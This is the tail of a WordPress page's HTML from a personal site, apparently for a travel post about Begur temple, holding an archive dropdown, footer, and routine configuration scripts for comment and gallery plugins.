	<option value='https://www.itslife.in/2023/01'> January 2023 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/12'> December 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/11'> November 2022 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2022/10'> October 2022 &nbsp;(10)</option>
	<option value='https://www.itslife.in/2022/09'> September 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/08'> August 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/07'> July 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/06'> June 2022 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2022/05'> May 2022 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2022/04'> April 2022 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2022/03'> March 2022 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2022/02'> February 2022 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2022/01'> January 2022 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/12'> December 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/11'> November 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/10'> October 2021 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2021/09'> September 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/08'> August 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2021/07'> July 2021 &nbsp;(4)</option>
	<option value='https://www.itslife.in/2021/06'> June 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/05'> May 2021 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2021/04'> April 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/03'> March 2021 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2021/02'> February 2021 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2021/01'> January 2021 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/12'> December 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/11'> November 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/10'> October 2020 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2020/09'> September 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/08'> August 2020 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2020/07'> July 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/06'> June 2020 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2020/05'> May 2020 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2020/04'> April 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2020/03'> March 2020 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/12'> December 2019 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2019/11'> November 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/10'> October 2019 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2019/09'> September 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/08'> August 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/07'> July 2019 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2019/06'> June 2019 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2019/05'> May 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/04'> April 2019 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2019/03'> March 2019 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2019/02'> February 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2019/01'> January 2019 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/12'> December 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/11'> November 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/10'> October 2018 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2018/09'> September 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/08'> August 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/07'> July 2018 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2018/06'> June 2018 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2018/05'> May 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/04'> April 2018 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2018/03'> March 2018 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2018/02'> February 2018 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2018/01'> January 2018 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/10'> October 2017 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2017/09'> September 2017 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2017/08'> August 2017 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2017/07'> July 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/06'> June 2017 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2017/05'> May 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/04'> April 2017 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2017/03'> March 2017 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2017/02'> February 2017 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2017/01'> January 2017 &nbsp;(11)</option>
	<option value='https://www.itslife.in/2016/12'> December 2016 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2016/11'> November 2016 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2016/10'> October 2016 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2016/09'> September 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/08'> August 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/07'> July 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/06'> June 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/05'> May 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/04'> April 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2016/03'> March 2016 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2016/02'> February 2016 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2016/01'> January 2016 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/12'> December 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/11'> November 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/10'> October 2015 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2015/09'> September 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/08'> August 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/07'> July 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/06'> June 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/05'> May 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/04'> April 2015 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2015/03'> March 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2015/02'> February 2015 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2015/01'> January 2015 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/12'> December 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/11'> November 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/10'> October 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/09'> September 2014 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2014/08'> August 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/07'> July 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/06'> June 2014 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2014/05'> May 2014 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2014/04'> April 2014 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2014/03'> March 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2014/02'> February 2014 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2014/01'> January 2014 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2013/12'> December 2013 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2013/11'> November 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/10'> October 2013 &nbsp;(37)</option>
	<option value='https://www.itslife.in/2013/09'> September 2013 &nbsp;(30)</option>
	<option value='https://www.itslife.in/2013/08'> August 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/07'> July 2013 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2013/06'> June 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2013/05'> May 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/04'> April 2013 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2013/03'> March 2013 &nbsp;(36)</option>
	<option value='https://www.itslife.in/2013/02'> February 2013 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2013/01'> January 2013 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2012/12'> December 2012 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2012/11'> November 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/10'> October 2012 &nbsp;(39)</option>
	<option value='https://www.itslife.in/2012/09'> September 2012 &nbsp;(34)</option>
	<option value='https://www.itslife.in/2012/08'> August 2012 &nbsp;(13)</option>
	<option value='https://www.itslife.in/2012/07'> July 2012 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2012/06'> June 2012 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2012/05'> May 2012 &nbsp;(9)</option>
	<option value='https://www.itslife.in/2012/04'> April 2012 &nbsp;(5)</option>
	<option value='https://www.itslife.in/2012/03'> March 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2012/02'> February 2012 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2012/01'> January 2012 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2011/12'> December 2011 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2011/11'> November 2011 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2011/10'> October 2011 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2011/09'> September 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/08'> August 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/07'> July 2011 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2011/06'> June 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2011/05'> May 2011 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2011/04'> April 2011 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2011/03'> March 2011 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2011/02'> February 2011 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2011/01'> January 2011 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You've already voted for this comment","wc_voting_error":"Voting Error","wc_comment_edit_not_possible":"Sorry, this comment is no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You've not made any changes","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"commentTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"21cb59e3f24eb4935d17f91393629513","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"1","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"31457280","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 30MB","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuSecurity":"8aba7edd31","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.0.7","wc_post_id":"9291","loadLastCommentId":"0","isCookiesEnabled":"1","dataFilterCallbacks":[],"is_email_field_required":"1","url":"https:\/\/www.itslife.in\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.itslife.in\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.itslife.in\/wp-json\/wpdiscuz\/v1\/update","restNonce":"879339be3a"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        maxcount : 0,
        mincount : 1,
        },
                },
        placeholder: 'Join the discussion',
        theme: 'snow',
        debug: 'error'
        };
        
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.0.7' id='wpdiscuz-combo-js-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.itslife.in\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.itslife.in","wp_site_url":"https:\/\/www.itslife.in","wp_root_url":"https:\/\/www.itslife.in","wp_plugins_url":"https:\/\/www.itslife.in\/wp-content\/plugins","wp_content_url":"https:\/\/www.itslife.in\/wp-content","wp_includes_url":"https:\/\/www.itslife.in\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.3.20' id='photocrati_ajax-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_d9f396d2620ecbf1eb966ff20817a272 = {"id":null,"ids":null,"source":"tags","src":"","container_ids":["travel"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"150","thumbnail_height":"100","thumbnail_crop":"1","images_per_page":7,"number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":false,"use_imagebrowser_effect":"0","show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","template":"\/var\/www\/html\/www.itslife.in\/public_html\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/nextgen_gallery_display\/templates\/related.php","use_lightbox_effect":true,"display_no_images_error":false,"disable_pagination":true,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default","maximum_entity_count":7},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"d9f396d2620ecbf1eb966ff20817a272"};
galleries.gallery_d9f396d2620ecbf1eb966ff20817a272.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_0f3ff3c3085bc4147f08f9bd2c406acb = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4136"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"left","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0f3ff3c3085bc4147f08f9bd2c406acb"};
galleries.gallery_0f3ff3c3085bc4147f08f9bd2c406acb.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_49ce241b314582595682c7f19080bd1e = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4148"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"49ce241b314582595682c7f19080bd1e"};
galleries.gallery_49ce241b314582595682c7f19080bd1e.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_51f80fbdf7dae2bceddb9154175b5624 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4146"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"left","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"51f80fbdf7dae2bceddb9154175b5624"};
galleries.gallery_51f80fbdf7dae2bceddb9154175b5624.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_f5f51390a07127b8aab065c25adcbaa5 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4147"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f5f51390a07127b8aab065c25adcbaa5"};
galleries.gallery_f5f51390a07127b8aab065c25adcbaa5.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_03f6b2a66fca55126d62868c5004d75c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4142"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"left","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"03f6b2a66fca55126d62868c5004d75c"};
galleries.gallery_03f6b2a66fca55126d62868c5004d75c.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_85d122be5845a633ed8ed6221b19acba = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4145"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"center","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"85d122be5845a633ed8ed6221b19acba"};
galleries.gallery_85d122be5845a633ed8ed6221b19acba.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
galleries.gallery_46af618b3908c83ddbebc6244d06e39c = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_singlepic","display":"","exclusions":[],"order_by":"pid","order_direction":"DESC","entity_ids":["4144"],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"width":"450","height":"600","link":"","link_target":"_parent","float":"left","quality":"100","crop":"1","display_watermark":"0","display_reflection":"0","template":"default","use_lightbox_effect":true,"mode":"","ngg_triggers_display":"never","_errors":[],"w":"300","h":"450"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"46af618b3908c83ddbebc6244d06e39c"};
galleries.gallery_46af618b3908c83ddbebc6244d06e39c.wordpress_page_root = "https:\/\/www.itslife.in\/travel\/begur-temple";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.itslife.in\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
